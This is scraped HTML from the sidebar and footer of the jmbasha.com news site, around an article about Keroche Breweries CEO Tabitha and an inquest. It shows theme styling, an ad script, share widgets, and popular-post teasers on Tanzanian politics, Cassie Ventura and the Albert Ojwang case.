                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/" rel="bookmark" title="Why Every Eye In Tanzanian Political System">Why Every Eye In Tanzanian Political System</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:40:06+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Tanzania&#039;s political landscape is currently marked by increasing authoritarianism, with President Samia Suluhu Hassan&#039;s administration facing significant criticism for suppressing opposition, curbing press freedoms,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/why-every-eye-in-tanzanian-political-system/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_98_88e" data-td_block_id="tdi_98_88e">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_99_b9f td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99_b9f" >
<style>
/* custom css */
.tdi_99_b9f .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_99_b9f .td-block-title a,
				.tdi_99_b9f .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_99_b9f .comment-author-link span,
				.tdi_99_b9f .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_99_b9f .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_99_b9f class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div><div id="tdi_100_664" class="tdc-row"><div class="vc_row tdi_101_f99  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101_f99{
                    min-height: 0;
                }
</style><div class="vc_column tdi_103_996  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_103_996{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_103_996{
margin-bottom:20px !important;
}

</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_104_e6a td_block_template_1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Single post bottom ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7616053689"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2551"
				class="share-facebook sd-button share-icon"
				href="https://jmbasha.com/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2551"
				>
				<span id="sharing-facebook-2551" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-2551"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://jmbasha.com/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-2551"
				>
				<span id="sharing-whatsapp-2551" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2551"
				class="share-twitter sd-button share-icon"
				href="https://jmbasha.com/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2551"
				>
				<span id="sharing-twitter-2551" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-2551-696eef67964db' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=2551&amp;origin=jmbasha.com&amp;obj_id=178443902-2551-696eef67964db' data-name='like-post-frame-178443902-2551-696eef67964db' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jack"></span><meta itemprop="datePublished" content="2020-10-07T03:32:01+03:00"><meta itemprop="dateModified" content="2020-10-07T03:32:01+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://jmbasha.com/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://jmbasha.com/keroche-breweries-ceo-tabitha-raises-suspicion-in-inquest-into-daughters-death/"></span><meta itemprop="name" content="JMBASHA"></span><meta itemprop="headline" content="KEROCHE BREWERIES CEO TABITHA RAISES SUSPICION IN INQUEST INTO DAUGHTER&#039;S DEATH">                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_105_6f4" class="tdc-zone"><div class="tdc_zone tdi_106_690  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_106_690{
                    min-height: 0;
                }
</style><div id="tdi_107_996" class="tdc-row stretch_row"><div class="vc_row tdi_108_676  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_108_676{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_108_676{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_108_676 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_108_676{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108_676{
padding-top:44px !important;
}
}

</style>
<div class="tdi_107_996_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_107_996_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://wymore.co.ke/jmbasha/wp-content/uploads/2020/02/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_107_996_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_110_f76  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_110_f76{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_112_9fe  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_112_9fe{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_114_7bd  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_114_7bd{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_115_7ee widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_115_7ee" >
<style>
.td-theme-wrap .tdi_115_7ee .td-block-title > *,
            .td-theme-wrap .tdi_115_7ee .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_115_7ee .td-subcat-item a:hover,
            .td-theme-wrap .tdi_115_7ee .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_115_7ee .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_115_7ee .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_7ee .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_115_7ee .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_115_7ee .td_quote_on_blocks,
            .td-theme-wrap .tdi_115_7ee .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_115_7ee .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_115_7ee .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_115_7ee .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_115_7ee .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_115_7ee .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_115_7ee .td-read-more a,
            .td-theme-wrap .tdi_115_7ee .td-weather-information:before,
            .td-theme-wrap .tdi_115_7ee .td-weather-week:before,
            .td-theme-wrap .tdi_115_7ee .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_115_7ee .td-post-category,
            .td-theme-wrap .tdi_115_7ee .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_115_7ee{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_115_7ee .td-cat-name{
					color: #ffffff;
				}.tdi_115_7ee .td-cat-no{
					color: #ffffff;
				}.tdi_115_7ee li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_115_7ee li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_115_7ee .td-block-title a,
				.tdi_115_7ee .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115_7ee li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://jmbasha.com/category/popular/"><span class="td-cat-name">Popular</span><span class="td-cat-no">2037</span></a></li><li><a href="https://jmbasha.com/category/trending-now/"><span class="td-cat-name">Trending Now</span><span class="td-cat-no">2029</span></a></li><li><a href="https://jmbasha.com/category/news-updates/"><span class="td-cat-name">News Updates</span><span class="td-cat-no">1657</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/"><span class="td-cat-name">Celebrity News</span><span class="td-cat-no">442</span></a></li><li><a href="https://jmbasha.com/category/sports/"><span class="td-cat-name">Sports</span><span class="td-cat-no">427</span></a></li><li><a href="https://jmbasha.com/category/music/"><span class="td-cat-name">Music</span><span class="td-cat-no">417</span></a></li><li><a href="https://jmbasha.com/category/celebrities/"><span class="td-cat-name">Celebrities</span><span class="td-cat-no">326</span></a></li><li><a href="https://jmbasha.com/category/celebrities-news/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">254</span></a></li></ul></div></div></div></div><div class="vc_column_inner tdi_117_409  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_117_409{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_118_6e9 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_118_6e9" >
<style>
.td-theme-wrap .tdi_118_6e9 .td-block-title > *,
            .td-theme-wrap .tdi_118_6e9 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_118_6e9 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_118_6e9 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_118_6e9 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_118_6e9 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_6e9 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_118_6e9 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_118_6e9 .td_quote_on_blocks,
            .td-theme-wrap .tdi_118_6e9 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_118_6e9 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_118_6e9 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_118_6e9 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_118_6e9 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_118_6e9 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_118_6e9 .td-read-more a,
            .td-theme-wrap .tdi_118_6e9 .td-weather-information:before,
            .td-theme-wrap .tdi_118_6e9 .td-weather-week:before,
            .td-theme-wrap .tdi_118_6e9 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_118_6e9 .td-post-category,
            .td-theme-wrap .tdi_118_6e9 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_118_6e9{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_6e9{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_6e9 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_118_6e9 .entry-thumb{
					background-position: center 50%;
				}.tdi_118_6e9 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_118_6e9 .td-image-container,
				.ie11 .tdi_118_6e9 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_118_6e9 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_118_6e9 .td-module-meta-info,
				.ie11 .tdi_118_6e9 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_118_6e9 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_118_6e9 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_6e9 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_118_6e9 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_118_6e9 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_118_6e9 .td-post-category{
					display: none;
				}.tdi_118_6e9 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_6e9 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_118_6e9 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_6e9 .td-read-more{
					display: none;
				}.tdi_118_6e9 .td-post-author-name{
					display: none;
				}.tdi_118_6e9 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_118_6e9 .td-icon-star,
                .tdi_118_6e9 .td-icon-star-empty,
                .tdi_118_6e9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_6e9 .td-module-comments{
					display: none;
				}.tdi_118_6e9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_6e9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_6e9 .td-module-title a{
					color: #ffffff;
				}.tdi_118_6e9 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_118_6e9 .td-block-title a,
				.tdi_118_6e9 .td-block-title span{
					font-size:18px !important;
				}.tdi_118_6e9 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_118_6e9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_6e9 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_6e9 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_6e9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_6e9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_6e9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_6e9 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_118_6e9 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_118_6e9 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_118_6e9 .td-module-container:before{
					bottom: -10px;
				}.tdi_118_6e9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_6e9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_6e9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_6e9 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_6e9 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_118_6e9 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_6e9 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_6e9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_6e9 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_118_6e9 = new tdBlock();
block_tdi_118_6e9.id = "tdi_118_6e9";
block_tdi_118_6e9.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_6e9","tdc_css_class":"tdi_118_6e9","tdc_css_class_style":"tdi_118_6e9_rand_style"}';
block_tdi_118_6e9.td_column_number = "1";
block_tdi_118_6e9.block_type = "td_flex_block_1";
block_tdi_118_6e9.post_count = "3";
block_tdi_118_6e9.found_posts = "2056";
block_tdi_118_6e9.header_color = "";
block_tdi_118_6e9.ajax_pagination_infinite_stop = "";
block_tdi_118_6e9.max_num_pages = "686";
tdBlocksArray.push(block_tdi_118_6e9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_118_6e9 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
